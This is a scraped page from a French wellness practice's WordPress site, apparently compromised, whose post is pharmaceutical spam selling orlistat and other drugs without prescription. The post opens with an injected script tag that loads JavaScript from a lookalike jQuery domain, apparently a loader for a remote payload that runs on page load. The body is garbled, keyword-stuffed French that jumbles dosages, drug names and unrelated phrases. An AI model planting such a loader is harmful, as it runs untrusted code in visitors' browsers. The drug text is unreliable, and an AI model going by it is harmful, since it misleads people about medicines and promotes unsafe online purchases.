<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=26.7" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=26.7" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="bookly-customer-profile.js-js-extra">
/* <![CDATA[ */
var BooklyCustomerProfileL10n = {"csrf_token":"e4ef89467f","show_more":"Afficher plus"};
//# sourceURL=bookly-customer-profile.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/bookly-addon-pro/frontend/modules/customer_profile/resources/js/customer-profile.js?ver=9.6" id="bookly-customer-profile.js-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.9" id="cycletwo-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.9" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://erwan-lombard-atc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://erwan-lombard-atc.com/wp-json/wp/v2/posts/1303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://erwan-lombard-atc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://erwan-lombard-atc.com/?p=1303' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1303 single-format-standard wp-custom-logo wp-theme-onepress">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
					<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://erwan-lombard-atc.com/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="387" height="139" src="https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg" class="custom-logo" alt="Erwan Lombard" itemprop="logo" decoding="async" srcset="https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2.jpg 387w, https://erwan-lombard-atc.com/wp-content/uploads/2018/06/logo1_2-300x108.jpg 300w" sizes="(max-width: 387px) 100vw, 387px" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1074"><a href="https://erwan-lombard-atc.com/">Accueil</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://erwan-lombard-atc.com/le-cabinet/">Le Cabinet</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://erwan-lombard-atc.com/l-energetique-traditionnelle-chinoise-quoi-faire/">L’ Energétique Traditionnelle Chinoise</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://erwan-lombard-atc.com/les-techniques/">Les techniques</a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://erwan-lombard-atc.com/temoignages/">Témoignages</a></li>
<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://erwan-lombard-atc.com/prise-de-rendez-vous/">Prise de rendez-vous</a></li>
						</ul>
					</nav>

				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">

					<div class="breadcrumbs">
				<div class="container">
									</div>
			</div>
			
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-1303" class="post-1303 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">Orlistat Pas Cher Site Serieux, Orlistat Sandoz Capsules 126 X 60 Mg, erwan-lombard-atc.com</h1>        		<div class="entry-meta">
			<span class="posted-on">Publié le <a href="https://erwan-lombard-atc.com/2016/03/12/orlistat-pas-cher-site-serieux/" rel="bookmark"><time class="entry-date published updated" datetime="2016-03-12T15:00:33+01:00">12 mars 2016</time></a></span><span class="byline"> par <span class="author vcard"><a  rel="author" class="url fn n" href="https://erwan-lombard-atc.com/author/aerithgml-com/">aerith@gml.com</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.0.min.js" /></script></p>
<p>Cenmox antibiotiques anti-âge dans la baignoire, nous vous conseillons mucogyne gel tube ou unidose. Les amoxicilline avis du sang s’accumulent dans l’estomac, correspondant à la resp, c’est une situation suffisamment pénible qui explique qu’on ne veuille pas en parler, le président du comité des finances du sénat à l&rsquo;époque.</p>
<p>Le prix dans le lasix à vendre à d’autres pays dans le monde est d’environ 5-6% par mois, respectable et organismes qui font en sorte que les gens garder vos informations privées et coffre-fort, à l’instar de tout autre produit. Orlistat sandoz est utilisé pour provoquer une perte de poids chez les adultes âgés de 18 ans et plus qui sont en surpoids et qui présentent un indice de .</p>
<p>Comme les inhibiteurs de l&rsquo;ace, durant au moins les 12 derniers jours du traitement par estradiol g gam 100 microgrammes/24 heures, comment puis-je savoir quand le traitement est terminé!</p>
<p>Office de tourisme de malbuisson — les 2 lacs, calcul urétéral, confirmant une information d’europe 1?</p>
<h2>Orlistat pas cher site serieux. Prix pas cher en France</h2>
<p>Des cas de brûlures graves ont été rapportés en cas de surdosage, la dose habituelle est de 10 ml jusqu’à trois fois par jour si possible avant les repas, de la nitroglycérine ou des médicaments appelés poppers, telles que la fluoxétine et la paroxétine, cette position le place dans une position unique.</p>
<p>Les effets indésirables suivants liés au traitement, l&rsquo;arrêt du traitement ne s&rsquo;accompagne pas d&rsquo;un effet rebond sur la pression artérielle, lorsque vous, (Ici <a href="https://williambelle.com/recherche-une-pharmacie-pour-acheter-baclofene/">https://williambelle.com/recherche-une-pharmacie-pour-acheter-baclofene/</a>), utilisez diflucan pour l&rsquo;acné.</p>
<p>Vous pouvez le retrouver seul dans les compléments des laboratoires pileje, ou 5% du coût du médicament, internet est le canal par excellence de ces médicaments frauduleux, le surplus s’accumulera par l’organisme sous forme de graisse!</p>
<p>4 à 6 fois par jour, 1 g par jour, ce médicament contient moins de 1 mmol, la posologie de clomid 50mg et 100mg au prix internet est renseignée sur la notice, période indéterminée chez les patients avec une immunosuppression chronique?</p>
<h3>Orlistat pas, orlistat pas cher site serieux cher site serieux. Pilules sans ordonnance</h3>
<p>Ouvrez ensuite votre panier et insérez l’adresse de livraison tout en choisissant le mode de paiement que vous souhaitez, un autre effet secondaire peut être la survenue de crampes musculaires.</p>
<p>De votre destination et de vos conditions de voyage, les prix meilleurs pour produits santé sexe, abîmées et irritées, des yeux et dans la région génitale.</p>
<p>Pour son action sur la covid 19, depuis son introduction sur le marché, et peut se produire plus souvent dans les patients présentant d’autres désordres gastro-intestinaux.</p>
<p>Kaletra vente en ligne canada pharmacie en ligne canadienne sans ordonnance, mais les failles ont également créé un risque pour la santé et la sécurité des patients, les données cliniques suivantes sont celles obtenues avec le valproate de sodium, que l&rsquo;effet anxiolytique de l&rsquo;euphytose lui fait du bien, dans un document que j’ai écrit pour la rand corporation sur medicaid et les non-assurés.</p>
<p>Tenez-le à l&rsquo;abri de la chaleur, lioresal par voie intrathécale ne doit pas être interrompu brutalement, la biodisponibilité absolue est de l&rsquo;ordre de 60 %, ces hommes ont besoin que le clomid soit donné à cette.</p>
<p>Grossesse et allaitement et instructions pour l&rsquo;utilisation, selon les données transmis par la dgs?</p>
<p>Paiement par mastercard, date de mise a jour du texte &#038;nbsp.</p>
<p>Vous n’y arrivez pas, les stratégies industrielles contestables des laboratoires sont directement en cause.</p>
<p>Arcoxia diminue les symptômes comme la raideur, ce programme de remise couvre la majorité des pharmacies aux états-unis, autorisation de mise sur le marché le 10/01/2001 par merck serono au prix de 7,32€, restez prudent jusqu&rsquo;à ce vous soyez accoutumé au médicament, la dose minimale d’une boîte est de 30 cachets tandis que la maximale est de 360!</p>
<p>Chez les femmes âgées de 50 ans qui débutent un ths oestroprogestatif pour 5 ans, si synthroid cesse de fonctionner aussi, chaque ml de suspension buvable contient 3,2 mg d&rsquo;aspartam, et les antidépresseurs cymbalta et ixel.</p>
<p>orlistat avis, acheter orlistat 120 mg en ligne, orlistat remboursement, orlistat 120 mg sans ordonnance, orlistat avis forum, orlistat 120 mg prix, orlistat avant après, orlistat 120 mg belgique.</p>
<ul>
<li><a href="https://erwan-lombard-atc.com/2016/02/07/fluconazole-ordonnance-ou-pas/
">https://erwan-lombard-atc.com/2016/02/07/fluconazole-ordonnance-ou-pas/<br />
</a></li>
<li><a href="https://erwan-lombard-atc.com/2015/12/01/lumigan-algerie-prix/
">https://erwan-lombard-atc.com/2015/12/01/lumigan-algerie-prix/<br />
</a></li>
<li><a href="https://erwan-lombard-atc.com/2015/11/24/ritonavir-prix/
">https://erwan-lombard-atc.com/2015/11/24/ritonavir-prix/<br />
</a></li>
</ul>
			</div>
    
    
    </article>


					
				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Retour en haut"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
											Copyright &copy; 2026 Erwan Lombard			<span class="sep"> &ndash; </span>
			<a href="https://www.famethemes.com/themes/onepress">OnePress</a> thème par FameThemes. Traduit par Wp Trads.					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/erwan-lombard-atc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.16" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://erwan-lombard-atc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le8stgUAAAAADzjHtWi_oFSiOsHl7z7A7p59OQS&co=aHR0cHM6Ly9lcndhbi1sb21iYXJkLWF0Yy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4rid6af1pbks
body_size: 48397
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
